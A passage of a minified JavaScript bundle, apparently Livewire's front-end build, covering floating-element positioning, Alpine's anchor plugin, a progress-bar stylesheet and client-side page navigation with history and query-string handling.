x({x:d,y:p,initialPlacement:n,placement:c,strategy:i,middlewareData:f,rects:u,platform:s,elements:{reference:e,floating:t}});if(d=b??d,p=_??p,f={...f,[g]:{...f[g],...T}},O&&m<=50){m++,typeof O=="object"&&(O.placement&&(c=O.placement),O.rects&&(u=O.rects===!0?await s.getElementRects({reference:e,floating:t,strategy:i}):O.rects),{x:d,y:p}=Rs(u,c,l)),v=-1;continue}}return{x:d,y:p,placement:c,strategy:i,middlewareData:f}};async function js(e,t){var r;t===void 0&&(t={});let{x:n,y:i,platform:o,rects:s,elements:a,strategy:l}=e,{boundary:u="clippingAncestors",rootBoundary:d="viewport",elementContext:p="floating",altBoundary:c=!1,padding:f=0}=lr(t,e),m=Zc(f),g=a[c?p==="floating"?"reference":"floating":p],x=ar(await o.getClippingRect({element:(r=await(o.isElement==null?void 0:o.isElement(g)))==null||r?g:g.contextElement||await(o.getDocumentElement==null?void 0:o.getDocumentElement(a.floating)),boundary:u,rootBoundary:d,strategy:l})),b=p==="floating"?{...s.floating,x:n,y:i}:s.reference,_=await(o.getOffsetParent==null?void 0:o.getOffsetParent(a.floating)),T=await(o.isElement==null?void 0:o.isElement(_))?await(o.getScale==null?void 0:o.getScale(_))||{x:1,y:1}:{x:1,y:1},O=ar(o.convertOffsetParentRelativeRectToViewportRelativeRect?await o.convertOffsetParentRelativeRectToViewportRelativeRect({rect:b,offsetParent:_,strategy:l}):b);return{top:(x.top-O.top+m.top)/T.y,bottom:(O.bottom-x.bottom+m.bottom)/T.y,left:(x.left-O.left+m.left)/T.x,right:(O.right-x.right+m.right)/T.x}}var tf=function(e){return e===void 0&&(e={}),{name:"flip",options:e,async fn(t){var r,n;let{placement:i,middlewareData:o,rects:s,initialPlacement:a,platform:l,elements:u}=t,{mainAxis:d=!0,crossAxis:p=!0,fallbackPlacements:c,fallbackStrategy:f="bestFit",fallbackAxisSideDirection:m="none",flipAlignment:v=!0,...g}=lr(e,t);if((r=o.arrow)!=null&&r.alignmentOffset)return{};let x=Re(i),b=Re(a)===a,_=await(l.isRTL==null?void 0:l.isRTL(u.floating)),T=c||(b||!v?[sr(a)]:Gc(a));!c&&m!=="none"&&T.push(...Yc(a,v,m,_));let O=[a,...T],w=await js(t,g),h=[],y=((n=o.flip)==null?void 0:n.overflows)||[];if(d&&h.push(w[x]),p){let E=Jc(i,s,_);h.push(w[E[0]],w[E[1]])}if(y=[...y,{placement:i,overflows:h}],!h.every(E=>E<=0)){var C,L;let E=(((C=o.flip)==null?void 0:C.index)||0)+1,U=O[E];if(U)return{data:{index:E,overflows:y},reset:{placement:U}};let P=(L=y.filter(D=>D.overflows[0]<=0).sort((D,q)=>D.overflows[1]-q.overflows[1])[0])==null?void 0:L.placement;if(!P)switch(f){case"bestFit":{var A;let D=(A=y.map(q=>[q.placement,q.overflows.filter(H=>H>0).reduce((H,we)=>H+we,0)]).sort((q,H)=>q[1]-H[1])[0])==null?void 0:A[0];D&&(P=D);break}case"initialPlacement":P=a;break}if(i!==P)return{reset:{placement:P}}}return{}}}};async function rf(e,t){let{placement:r,platform:n,elements:i}=e,o=await(n.isRTL==null?void 0:n.isRTL(i.floating)),s=Re(r),a=ur(r),l=cr(r)==="y",u=["left","top"].includes(s)?-1:1,d=o&&l?-1:1,p=lr(t,e),{mainAxis:c,crossAxis:f,alignmentAxis:m}=typeof p=="number"?{mainAxis:p,crossAxis:0,alignmentAxis:null}:{mainAxis:0,crossAxis:0,alignmentAxis:null,...p};return a&&typeof m=="number"&&(f=a==="end"?m*-1:m),l?{x:f*d,y:c*u}:{x:c*u,y:f*d}}var nf=function(e){return e===void 0&&(e=0),{name:"offset",options:e,async fn(t){let{x:r,y:n}=t,i=await rf(t,e);return{x:r+i.x,y:n+i.y,data:i}}}},of=function(e){return e===void 0&&(e={}),{name:"shift",options:e,async fn(t){let{x:r,y:n,placement:i}=t,{mainAxis:o=!0,crossAxis:s=!1,limiter:a={fn:g=>{let{x,y:b}=g;return{x,y:b}}},...l}=lr(e,t),u={x:r,y:n},d=await js(t,l),p=cr(Re(i)),c=Ds(p),f=u[c],m=u[p];if(o){let g=c==="y"?"top":"left",x=c==="y"?"bottom":"right",b=f+d[g],_=f-d[x];f=Ns(b,f,_)}if(s){let g=p==="y"?"top":"left",x=p==="y"?"bottom":"right",b=m+d[g],_=m-d[x];m=Ns(b,m,_)}let v=a.fn({...t,[c]:f,[p]:m});return{...v,data:{x:v.x-r,y:v.y-n}}}}};function ve(e){return Hs(e)?(e.nodeName||"").toLowerCase():"#document"}function z(e){var t;return(e==null||(t=e.ownerDocument)==null?void 0:t.defaultView)||window}function le(e){var t;return(t=(Hs(e)?e.ownerDocument:e.document)||window.document)==null?void 0:t.documentElement}function Hs(e){return e instanceof Node||e instanceof z(e).Node}function ae(e){return e instanceof Element||e instanceof z(e).Element}function te(e){return e instanceof HTMLElement||e instanceof z(e).HTMLElement}function Ps(e){return typeof ShadowRoot>"u"?!1:e instanceof ShadowRoot||e instanceof z(e).ShadowRoot}function ht(e){let{overflow:t,overflowX:r,overflowY:n,display:i}=J(e);return/auto|scroll|overlay|hidden|clip/.test(t+n+r)&&!["inline","contents"].includes(i)}function sf(e){return["table","td","th"].includes(ve(e))}function Sn(e){let t=En(),r=J(e);return r.transform!=="none"||r.perspective!=="none"||(r.containerType?r.containerType!=="normal":!1)||!t&&(r.backdropFilter?r.backdropFilter!=="none":!1)||!t&&(r.filter?r.filter!=="none":!1)||["transform","perspective","filter"].some(n=>(r.willChange||"").includes(n))||["paint","layout","strict","content"].some(n=>(r.contain||"").includes(n))}function af(e){let t=Ve(e);for(;te(t)&&!fr(t);){if(Sn(t))return t;t=Ve(t)}return null}function En(){return typeof CSS>"u"||!CSS.supports?!1:CSS.supports("-webkit-backdrop-filter","none")}function fr(e){return["html","body","#document"].includes(ve(e))}function J(e){return z(e).getComputedStyle(e)}function dr(e){return ae(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function Ve(e){if(ve(e)==="html")return e;let t=e.assignedSlot||e.parentNode||Ps(e)&&e.host||le(e);return Ps(t)?t.host:t}function qs(e){let t=Ve(e);return fr(t)?e.ownerDocument?e.ownerDocument.body:e.body:te(t)&&ht(t)?t:qs(t)}function pt(e,t,r){var n;t===void 0&&(t=[]),r===void 0&&(r=!0);let i=qs(e),o=i===((n=e.ownerDocument)==null?void 0:n.body),s=z(i);return o?t.concat(s,s.visualViewport||[],ht(i)?i:[],s.frameElement&&r?pt(s.frameElement):[]):t.concat(i,pt(i,[],r))}function Ws(e){let t=J(e),r=parseFloat(t.width)||0,n=parseFloat(t.height)||0,i=te(e),o=i?e.offsetWidth:r,s=i?e.offsetHeight:n,a=or(r)!==o||or(n)!==s;return a&&(r=o,n=s),{width:r,height:n,$:a}}function An(e){return ae(e)?e:e.contextElement}function ze(e){let t=An(e);if(!te(t))return ge(1);let r=t.getBoundingClientRect(),{width:n,height:i,$:o}=Ws(t),s=(o?or(r.width):r.width)/n,a=(o?or(r.height):r.height)/i;return(!s||!Number.isFinite(s))&&(s=1),(!a||!Number.isFinite(a))&&(a=1),{x:s,y:a}}var lf=ge(0);function Ks(e){let t=z(e);return!En()||!t.visualViewport?lf:{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}}function uf(e,t,r){return t===void 0&&(t=!1),!r||t&&r!==z(e)?!1:t}function Pe(e,t,r,n){t===void 0&&(t=!1),r===void 0&&(r=!1);let i=e.getBoundingClientRect(),o=An(e),s=ge(1);t&&(n?ae(n)&&(s=ze(n)):s=ze(e));let a=uf(o,r,n)?Ks(o):ge(0),l=(i.left+a.x)/s.x,u=(i.top+a.y)/s.y,d=i.width/s.x,p=i.height/s.y;if(o){let c=z(o),f=n&&ae(n)?z(n):n,m=c.frameElement;for(;m&&n&&f!==c;){let v=ze(m),g=m.getBoundingClientRect(),x=J(m),b=g.left+(m.clientLeft+parseFloat(x.paddingLeft))*v.x,_=g.top+(m.clientTop+parseFloat(x.paddingTop))*v.y;l*=v.x,u*=v.y,d*=v.x,p*=v.y,l+=b,u+=_,m=z(m).frameElement}}return ar({width:d,height:p,x:l,y:u})}function cf(e){let{rect:t,offsetParent:r,strategy:n}=e,i=te(r),o=le(r);if(r===o)return t;let s={scrollLeft:0,scrollTop:0},a=ge(1),l=ge(0);if((i||!i&&n!=="fixed")&&((ve(r)!=="body"||ht(o))&&(s=dr(r)),te(r))){let u=Pe(r);a=ze(r),l.x=u.x+r.clientLeft,l.y=u.y+r.clientTop}return{width:t.width*a.x,height:t.height*a.y,x:t.x*a.x-s.scrollLeft*a.x+l.x,y:t.y*a.y-s.scrollTop*a.y+l.y}}function ff(e){return Array.from(e.getClientRects())}function zs(e){return Pe(le(e)).left+dr(e).scrollLeft}function df(e){let t=le(e),r=dr(e),n=e.ownerDocument.body,i=Ne(t.scrollWidth,t.clientWidth,n.scrollWidth,n.clientWidth),o=Ne(t.scrollHeight,t.clientHeight,n.scrollHeight,n.clientHeight),s=-r.scrollLeft+zs(e),a=-r.scrollTop;return J(n).direction==="rtl"&&(s+=Ne(t.clientWidth,n.clientWidth)-i),{width:i,height:o,x:s,y:a}}function pf(e,t){let r=z(e),n=le(e),i=r.visualViewport,o=n.clientWidth,s=n.clientHeight,a=0,l=0;if(i){o=i.width,s=i.height;let u=En();(!u||u&&t==="fixed")&&(a=i.offsetLeft,l=i.offsetTop)}return{width:o,height:s,x:a,y:l}}function hf(e,t){let r=Pe(e,!0,t==="fixed"),n=r.top+e.clientTop,i=r.left+e.clientLeft,o=te(e)?ze(e):ge(1),s=e.clientWidth*o.x,a=e.clientHeight*o.y,l=i*o.x,u=n*o.y;return{width:s,height:a,x:l,y:u}}function Is(e,t,r){let n;if(t==="viewport")n=pf(e,r);else if(t==="document")n=df(le(e));else if(ae(t))n=hf(t,r);else{let i=Ks(e);n={...t,x:t.x-i.x,y:t.y-i.y}}return ar(n)}function Vs(e,t){let r=Ve(e);return r===t||!ae(r)||fr(r)?!1:J(r).position==="fixed"||Vs(r,t)}function mf(e,t){let r=t.get(e);if(r)return r;let n=pt(e,[],!1).filter(a=>ae(a)&&ve(a)!=="body"),i=null,o=J(e).position==="fixed",s=o?Ve(e):e;for(;ae(s)&&!fr(s);){let a=J(s),l=Sn(s);!l&&a.position==="fixed"&&(i=null),(o?!l&&!i:!l&&a.position==="static"&&!!i&&["absolute","fixed"].includes(i.position)||ht(s)&&!l&&Vs(e,s))?n=n.filter(d=>d!==s):i=a,s=Ve(s)}return t.set(e,n),n}function gf(e){let{element:t,boundary:r,rootBoundary:n,strategy:i}=e,s=[...r==="clippingAncestors"?mf(t,this._c):[].concat(r),n],a=s[0],l=s.reduce((u,d)=>{let p=Is(t,d,i);return u.top=Ne(p.top,u.top),u.right=ir(p.right,u.right),u.bottom=ir(p.bottom,u.bottom),u.left=Ne(p.left,u.left),u},Is(t,a,i));return{width:l.right-l.left,height:l.bottom-l.top,x:l.left,y:l.top}}function vf(e){return Ws(e)}function bf(e,t,r){let n=te(t),i=le(t),o=r==="fixed",s=Pe(e,!0,o,t),a={scrollLeft:0,scrollTop:0},l=ge(0);if(n||!n&&!o)if((ve(t)!=="body"||ht(i))&&(a=dr(t)),n){let u=Pe(t,!0,o,t);l.x=u.x+t.clientLeft,l.y=u.y+t.clientTop}else i&&(l.x=zs(i));return{x:s.left+a.scrollLeft-l.x,y:s.top+a.scrollTop-l.y,width:s.width,height:s.height}}function Ms(e,t){return!te(e)||J(e).position==="fixed"?null:t?t(e):e.offsetParent}function Js(e,t){let r=z(e);if(!te(e))return r;let n=Ms(e,t);for(;n&&sf(n)&&J(n).position==="static";)n=Ms(n,t);return n&&(ve(n)==="html"||ve(n)==="body"&&J(n).position==="static"&&!Sn(n))?r:n||af(e)||r}var wf=async function(e){let{reference:t,floating:r,strategy:n}=e,i=this.getOffsetParent||Js,o=this.getDimensions;return{reference:bf(t,await i(r),n),floating:{x:0,y:0,...await o(r)}}};function yf(e){return J(e).direction==="rtl"}var xf={convertOffsetParentRelativeRectToViewportRelativeRect:cf,getDocumentElement:le,getClippingRect:gf,getOffsetParent:Js,getElementRects:wf,getClientRects:ff,getDimensions:vf,getScale:ze,isElement:ae,isRTL:yf};function _f(e,t){let r=null,n,i=le(e);function o(){clearTimeout(n),r&&r.disconnect(),r=null}function s(a,l){a===void 0&&(a=!1),l===void 0&&(l=1),o();let{left:u,top:d,width:p,height:c}=e.getBoundingClientRect();if(a||t(),!p||!c)return;let f=nr(d),m=nr(i.clientWidth-(u+p)),v=nr(i.clientHeight-(d+c)),g=nr(u),b={rootMargin:-f+"px "+-m+"px "+-v+"px "+-g+"px",threshold:Ne(0,ir(1,l))||1},_=!0;function T(O){let w=O[0].intersectionRatio;if(w!==l){if(!_)return s();w?s(!1,w):n=setTimeout(()=>{s(!1,1e-7)},100)}_=!1}try{r=new IntersectionObserver(T,{...b,root:i.ownerDocument})}catch{r=new IntersectionObserver(T,b)}r.observe(e)}return s(!0),o}function Sf(e,t,r,n){n===void 0&&(n={});let{ancestorScroll:i=!0,ancestorResize:o=!0,elementResize:s=typeof ResizeObserver=="function",layoutShift:a=typeof IntersectionObserver=="function",animationFrame:l=!1}=n,u=An(e),d=i||o?[...u?pt(u):[],...pt(t)]:[];d.forEach(x=>{i&&x.addEventListener("scroll",r,{passive:!0}),o&&x.addEventListener("resize",r)});let p=u&&a?_f(u,r):null,c=-1,f=null;s&&(f=new ResizeObserver(x=>{let[b]=x;b&&b.target===u&&f&&(f.unobserve(t),cancelAnimationFrame(c),c=requestAnimationFrame(()=>{f&&f.observe(t)})),r()}),u&&!l&&f.observe(u),f.observe(t));let m,v=l?Pe(e):null;l&&g();function g(){let x=Pe(e);v&&(x.x!==v.x||x.y!==v.y||x.width!==v.width||x.height!==v.height)&&r(),v=x,m=requestAnimationFrame(g)}return r(),()=>{d.forEach(x=>{i&&x.removeEventListener("scroll",r),o&&x.removeEventListener("resize",r)}),p&&p(),f&&f.disconnect(),f=null,l&&cancelAnimationFrame(m)}}var Ef=(e,t,r)=>{let n=new Map,i={platform:xf,...r},o={...i.platform,_c:n};return ef(e,t,{...i,platform:o})};function Af(e){e.magic("anchor",t=>{if(!t._x_anchor)throw"Alpine: No x-anchor directive found on element using $anchor...";return t._x_anchor}),e.interceptClone((t,r)=>{t&&t._x_anchor&&!r._x_anchor&&(r._x_anchor=t._x_anchor)}),e.directive("anchor",e.skipDuringClone((t,{expression:r,modifiers:n,value:i},{cleanup:o,evaluate:s})=>{let{placement:a,offsetValue:l,unstyled:u}=$s(n);t._x_anchor=e.reactive({x:0,y:0});let d=s(r);if(!d)throw"Alpine: no element provided to x-anchor...";let p=()=>{let f;Ef(d,t,{placement:a,middleware:[tf(),of({padding:5}),nf(l)]}).then(({x:m,y:v})=>{u||Fs(t,m,v),JSON.stringify({x:m,y:v})!==f&&(t._x_anchor.x=m,t._x_anchor.y=v),f=JSON.stringify({x:m,y:v})})},c=Sf(d,t,()=>p());o(()=>c())},(t,{expression:r,modifiers:n,value:i},{cleanup:o,evaluate:s})=>{let{placement:a,offsetValue:l,unstyled:u}=$s(n);t._x_anchor&&(u||Fs(t,t._x_anchor.x,t._x_anchor.y))}))}function Fs(e,t,r){Object.assign(e.style,{left:t+"px",top:r+"px",position:"absolute"})}function $s(e){let r=["top","top-start","top-end","right","right-start","right-end","bottom","bottom-start","bottom-end","left","left-start","left-end"].find(o=>e.includes(o)),n=0;if(e.includes("offset")){let o=e.findIndex(s=>s==="offset");n=e[o+1]!==void 0?Number(e[o+1]):n}let i=e.includes("no-style");return{placement:r,offsetValue:n,unstyled:i}}var Gs=Af;var mt=class{constructor(t,r){this.url=t,this.html=r}},re={currentKey:null,currentUrl:null,keys:[],lookup:{},limit:10,has(e){return this.lookup[e]!==void 0},retrieve(e){let t=this.lookup[e];if(t===void 0)throw"No back button cache found for current location: "+e;return t},replace(e,t){this.has(e)?this.lookup[e]=t:this.push(e,t)},push(e,t){this.lookup[e]=t;let r=this.keys.indexOf(e);r>-1&&this.keys.splice(r,1),this.keys.unshift(e),this.trim()},trim(){for(let e of this.keys.splice(this.limit))delete this.lookup[e]}};function Xs(){let e=new URL(window.location.href,document.baseURI);Cn(e,document.documentElement.outerHTML)}function Ys(e,t){let r=document.documentElement.outerHTML;re.replace(e,new mt(t,r))}function Qs(e,t){let r;e(n=>r=n),window.addEventListener("popstate",n=>{let i=n.state||{},o=i.alpine||{};if(Object.keys(i).length!==0&&!!o.snapshotIdx)if(re.has(o.snapshotIdx)){let s=re.retrieve(o.snapshotIdx);t(s.html,s.url,re.currentUrl,re.currentKey)}else r(o.url)})}function Zs(e,t){Cf(t,e)}function Cf(e,t){ea("pushState",e,t)}function Cn(e,t){ea("replaceState",e,t)}function ea(e,t,r){let n=t.toString()+"-"+Math.random();e==="pushState"?re.push(n,new mt(t,r)):re.replace(n=re.currentKey??n,new mt(t,r));let i=history.state||{};i.alpine||(i.alpine={}),i.alpine.snapshotIdx=n,i.alpine.url=t.toString();try{history[e](i,JSON.stringify(document.title),t),re.currentKey=n,re.currentUrl=t}catch(o){o instanceof DOMException&&o.name==="SecurityError"&&console.error("Livewire: You can't use wire:navigate with a link to a different root domain: "+t),console.error(o)}}function ta(e,t){let r=o=>!o.isTrusted,n=o=>o.which>1||o.altKey||o.ctrlKey||o.metaKey||o.shiftKey,i=o=>o.which!==13||o.altKey||o.ctrlKey||o.metaKey||o.shiftKey;e.addEventListener("click",o=>{if(r(o)){o.preventDefault(),t(s=>s());return}n(o)||o.preventDefault()}),e.addEventListener("mousedown",o=>{n(o)||(o.preventDefault(),t(s=>{let a=l=>{l.preventDefault(),s(),e.removeEventListener("mouseup",a)};e.addEventListener("mouseup",a)}))}),e.addEventListener("keydown",o=>{i(o)||(o.preventDefault(),t(s=>s()))})}function ra(e,t=60,r){e.addEventListener("mouseenter",n=>{let i=setTimeout(()=>{r(n)},t),o=()=>{clearTimeout(i),e.removeEventListener("mouseleave",o)};e.addEventListener("mouseleave",o)})}function On(e){return be(e.getAttribute("href"))}function be(e){return new URL(e,document.baseURI)}function Je(e){return e.pathname+e.search+e.hash}function na(e,t){let r=Je(e);Tn(r,(n,i)=>{t(n,i)})}function Tn(e,t){let r={headers:{"X-Livewire-Navigate":""}};R("navigate.request",{url:e,options:r});let n;fetch(e,r).then(i=>{let o=be(e);return n=be(i.url),o.pathname+o.search===n.pathname+n.search&&(n.hash=o.hash),i.text()}).then(i=>{t(i,n)})}var G={};function kn(e,t){let r=Je(e);G[r]||(G[r]={finished:!1,html:null,whenFinished:()=>{}},Tn(r,(n,i)=>{t(n,i)}))}function Ln(e,t,r){let n=G[Je(t)];n.html=e,n.finished=!0,n.finalDestination=r,n.whenFinished()}function ia(e,t,r){let n=Je(e);if(!G[n])return r();if(G[n].finished){let i=G[n].html,o=G[n].finalDestination;return delete G[n],t(i,o)}else G[n].whenFinished=()=>{let i=G[n].html,o=G[n].finalDestination;delete G[n],t(i,o)}}function Nn(e){S.mutateDom(()=>{e.querySelectorAll("[data-teleport-template]").forEach(t=>t._x_teleport.remove())})}function Rn(e){S.mutateDom(()=>{e.querySelectorAll("[data-teleport-target]").forEach(t=>t.remove())})}function Pn(e){S.walk(e,(t,r)=>{!t._x_teleport||(t._x_teleportPutBack(),r())})}function oa(e){return e.hasAttribute("data-teleport-target")}function In(){document.body.setAttribute("data-scroll-x",document.body.scrollLeft),document.body.setAttribute("data-scroll-y",document.body.scrollTop),document.querySelectorAll(["[x-navigate\\:scroll]","[wire\\:scroll]"]).forEach(e=>{e.setAttribute("data-scroll-x",e.scrollLeft),e.setAttribute("data-scroll-y",e.scrollTop)})}function Mn(){let e=t=>{t.hasAttribute("data-scroll-x")?(t.scrollTo({top:Number(t.getAttribute("data-scroll-y")),left:Number(t.getAttribute("data-scroll-x")),behavior:"instant"}),t.removeAttribute("data-scroll-x"),t.removeAttribute("data-scroll-y")):window.scrollTo({top:0,left:0,behavior:"instant"})};queueMicrotask(()=>{e(document.body),document.querySelectorAll(["[x-navigate\\:scroll]","[wire\\:scroll]"]).forEach(e)})}var gt={};function Fn(e){gt={},document.querySelectorAll("[x-persist]").forEach(t=>{gt[t.getAttribute("x-persist")]=t,e(t),S.mutateDom(()=>{t.remove()})})}function $n(e){let t=[];document.querySelectorAll("[x-persist]").forEach(r=>{let n=gt[r.getAttribute("x-persist")];!n||(t.push(r.getAttribute("x-persist")),n._x_wasPersisted=!0,e(n,r),S.mutateDom(()=>{r.replaceWith(n)}))}),Object.entries(gt).forEach(([r,n])=>{t.includes(r)||S.destroyTree(n)}),gt={}}function sa(e){return e.hasAttribute("x-persist")}var vt=sl(la());vt.default.configure({minimum:.1,trickleSpeed:200,showSpinner:!1,parent:"html"});Of();var Bn=!1;function ua(){Bn=!0,setTimeout(()=>{!Bn||vt.default.start()},150)}function ca(){Bn=!1,vt.default.done()}function fa(){vt.default.remove()}function Of(){let e=document.createElement("style");e.innerHTML=`/* Make clicks pass-through */

    #nprogress {
      pointer-events: none;
    }

    #nprogress .bar {
      background: var(--livewire-progress-bar-color, #29d);

      position: fixed;
      z-index: 1031;
      top: 0;
      left: 0;

      width: 100%;
      height: 2px;
    }

    /* Fancy blur effect */
    #nprogress .peg {
      display: block;
      position: absolute;
      right: 0px;
      width: 100px;
      height: 100%;
      box-shadow: 0 0 10px var(--livewire-progress-bar-color, #29d), 0 0 5px var(--livewire-progress-bar-color, #29d);
      opacity: 1.0;

      -webkit-transform: rotate(3deg) translate(0px, -4px);
          -ms-transform: rotate(3deg) translate(0px, -4px);
              transform: rotate(3deg) translate(0px, -4px);
    }

    /* Remove these to get rid of the spinner */
    #nprogress .spinner {
      display: block;
      position: fixed;
      z-index: 1031;
      top: 15px;
      right: 15px;
    }

    #nprogress .spinner-icon {
      width: 18px;
      height: 18px;
      box-sizing: border-box;

      border: solid 2px transparent;
      border-top-color: var(--livewire-progress-bar-color, #29d);
      border-left-color: var(--livewire-progress-bar-color, #29d);
      border-radius: 50%;

      -webkit-animation: nprogress-spinner 400ms linear infinite;
              animation: nprogress-spinner 400ms linear infinite;
    }

    .nprogress-custom-parent {
      overflow: hidden;
      position: relative;
    }

    .nprogress-custom-parent #nprogress .spinner,
    .nprogress-custom-parent #nprogress .bar {
      position: absolute;
    }

    @-webkit-keyframes nprogress-spinner {
      0%   { -webkit-transform: rotate(0deg); }
      100% { -webkit-transform: rotate(360deg); }
    }
    @keyframes nprogress-spinner {
      0%   { transform: rotate(0deg); }
      100% { transform: rotate(360deg); }
    }
    `;let t=oi();t&&(e.nonce=t),document.head.appendChild(e)}var Un=[],ha=["data-csrf","aria-hidden"];function jn(e,t){let r=new DOMParser().parseFromString(e,"text/html"),n=document.adoptNode(r.body),i=document.adoptNode(r.head);Un=Un.concat(Array.from(document.body.querySelectorAll("script")).map(a=>ba(wa(a.outerHTML,ha))));let o=()=>{};kf(i).finally(()=>{o()}),Tf(n,Un);let s=document.body;document.body.replaceWith(n),Alpine.destroyTree(s),t(a=>o=a)}function Tf(e,t){e.querySelectorAll("script").forEach(r=>{if(r.hasAttribute("data-navigate-once")){let n=ba(wa(r.outerHTML,ha));if(t.includes(n))return}r.replaceWith(ma(r))})}function kf(e){let t=Array.from(document.head.children),r=t.map(s=>s.outerHTML),n=document.createDocumentFragment(),i=[],o=[];for(let s of Array.from(e.children))if(pa(s)){if(r.includes(s.outerHTML))n.appendChild(s);else if(ga(s)&&Nf(s,t)&&setTimeout(()=>window.location.reload()),va(s))try{o.push(Lf(ma(s)))}catch{}else document.head.appendChild(s);i.push(s)}for(let s of Array.from(document.head.children))pa(s)||s.remove();for(let s of Array.from(e.children))document.head.appendChild(s);return Promise.all(o)}async function Lf(e){return new Promise((t,r)=>{e.src?(e.onload=()=>t(),e.onerror=()=>r()):t(),document.head.appendChild(e)})}function ma(e){let t=document.createElement("script");t.textContent=e.textContent,t.async=e.async;for(let r of e.attributes)t.setAttribute(r.name,r.value);return t}function ga(e){return e.hasAttribute("data-navigate-track")}function Nf(e,t){let[r,n]=da(e);return t.some(i=>{if(!ga(i))return!1;let[o,s]=da(i);if(o===r&&n!==s)return!0})}function da(e){return(va(e)?e.src:e.href).split("?")}function pa(e){return e.tagName.toLowerCase()==="link"&&e.getAttribute("rel").toLowerCase()==="stylesheet"||e.tagName.toLowerCase()==="style"||e.tagName.toLowerCase()==="script"}function va(e){return e.tagName.toLowerCase()==="script"}function ba(e){return e.split("").reduce((t,r)=>(t=(t<<5)-t+r.charCodeAt(0),t&t),0)}function wa(e,t){let r=e;return t.forEach(n=>{let i=new RegExp(`${n}="[^"]*"|${n}='[^']*'`,"g");r=r.replace(i,"")}),r=r.replaceAll(" ",""),r.trim()}var pr=!0,Hn=!0,Rf=!0,ya=!1;function Ea(e){e.navigate=r=>{let n=be(r);ue("alpine:navigate",{url:n,history:!1,cached:!1})||t(n)},e.navigate.disableProgressBar=()=>{Hn=!1},e.addInitSelector(()=>`[${e.prefixed("navigate")}]`),e.directive("navigate",(r,{modifiers:n})=>{n.includes("hover")&&ra(r,60,()=>{let o=On(r);kn(o,(s,a)=>{Ln(s,o,a)})}),ta(r,o=>{let s=On(r);kn(s,(a,l)=>{Ln(a,s,l)}),o(()=>{ue("alpine:navigate",{url:s,history:!1,cached:!1})||t(s)})})});function t(r,n=!0){Hn&&ua(),Pf(r,(i,o)=>{ue("alpine:navigating"),Rf&&In(),Hn&&ca(),If(),Xs(),xa(e,s=>{pr&&Fn(a=>{Nn(a)}),n?Zs(i,o):Cn(o,i),jn(i,a=>{Rn(document.body),pr&&$n((l,u)=>{Pn(l)}),Mn(),a(()=>{s(()=>{setTimeout(()=>{ya&&Sa()}),_a(e),ue("alpine:navigated")})})})})})}Qs(r=>{r(n=>{let i=be(n);if(ue("alpine:navigate",{url:i,history:!0,cached:!1}))return;t(i,!1)})},(r,n,i,o)=>{let s=be(n);ue("alpine:navigate",{url:s,history:!0,cached:!0})||(In(),ue("alpine:navigating"),Ys(i,o),xa(e,l=>{pr&&Fn(u=>{Nn(u)}),jn(r,()=>{fa(),Rn(document.body),pr&&$n((u,d)=>{Pn(u)}),Mn(),l(()=>{ya&&Sa(),_a(e),ue("alpine:navigated")})})}))}),setTimeout(()=>{ue("alpine:navigated")})}function Pf(e,t){ia(e,t,()=>{na(e,t)})}function xa(e,t){e.stopObservingMutations(),t(r=>{e.startObservingMutations(),queueMicrotask(()=>{r()})})}function ue(e,t){let r=new CustomEvent(e,{cancelable:!0,bubbles:!0,detail:t});return document.dispatchEvent(r),r.defaultPrevented}function _a(e){e.initTree(document.body,void 0,(t,r)=>{t._x_wasPersisted&&r()})}function Sa(){document.querySelector("[autofocus]")&&document.querySelector("[autofocus]").focus()}function If(){let e=function(t,r){Alpine.walk(t,(n,i)=>{sa(n)&&i(),oa(n)?i():r(n,i)})};Alpine.destroyTree(document.body,e)}function qn(e){e.magic("queryString",(t,{interceptor:r})=>{let n,i=!1,o=!1;return r((s,a,l,u,d)=>{let p=n||u,{initial:c,replace:f,push:m,pop:v}=mr(p,s,i);return l(c),o?(e.effect(()=>m(a())),v(async g=>{l(g),await(()=>Promise.resolve())()})):e.effect(()=>f(a())),c},s=>{s.alwaysShow=()=>(i=!0,s),s.usePush=()=>(o=!0,s),s.as=a=>(n=a,s)})}),e.history={track:mr}}function mr(e,t,r=!1){let{has:n,get:i,set:o,remove:s}=Ff(),a=new URL(window.location.href),l=n(a,e),u=l?i(a,e):t,d=JSON.stringify(u),p=m=>JSON.stringify(m)===d;r&&(a=o(a,e,u)),Aa(a,e,{value:u});let c=!1,f=(m,v)=>{if(c)return;let g=new URL(window.location.href);!r&&!l&&p(v)||v===void 0?g=s(g,e):g=o(g,e,v),m(g,e,{value:v})};return{initial:u,replace(m){f(Aa,m)},push(m){f(Mf,m)},pop(m){let v=g=>{!g.state||!g.state.alpine||Object.entries(g.state.alpine).forEach(([x,{value:b}])=>{if(x!==e)return;c=!0;let _=m(b);_ instanceof Promise?_.finally(()=>c=!1):c=!1})};return window.addEventListener("popstate",v),()=>window.removeEventListener("popstate",v)}}}function Aa(e,t,r){let n=window.history.state||{};n.alpine||(n.alpine={}),n.alpine[t]=Wn(r),window.history.replaceState(n,"",e.toString())}function Mf(e,t,r){let n=window.history.state||{};n.alpine||(n.alpine={}),n={alpine:{...n.alpine,[t]:Wn(r)}},window.history.pushState(n,"",e.toString())}function Wn(e){if(e!==void 0)return JSON.parse(JSON.stringify(e))}function Ff(){return{has(e,t){let r=e.search;if(!r)return!1;let n=hr(r);return Object.keys(n).includes(t)},get(e,t){let r=e.search;return r?hr(r)[t]:!1},set(e,t,r){let n=hr(e.search);return n[t]=Oa(Wn(r)),e.search=Ca(n),e},remove(e,t){let r=hr(e.search);return delete r[t],e.search=Ca(r),e}}}function Oa(e){if(!_t(e))return e;for(let t in e)e[t]===null?delete e[t]:e[t]=Oa(e[t]);return e}function Ca(e){let t=i=>typeof i=="object"&&i!==null,r=(i,o={},s="")=>(Object.entries(i).forEach(([a,l])=>{let u=s===""?a:`${s}[${a}]`;l===null?o[u]="":t(l)?o={...o,...r(l,o,u)}:o[u]=encodeURIComponent(l).replaceAll("%20","+").replaceAll("%2C",",")}),o),n=r(e);return Object.entries(n).map(([i,o])=>`${i}=${o}`).join("&")}function hr(e){if(e=e.replace("?",""),e==="")return{};let t=(i,o,s)=>{let[a,l,...u]=i.split(".");if(!l)return s[i]=o;s[a]===void 0&&(s[a]=isNaN(l)?{}:[]),t([l,...u].join("."),o,s[a])},r=e.split("&").map(i=>i.split("=")),n=Object.create(null);return r.forEach(([i,o])=>{if(!(typeof 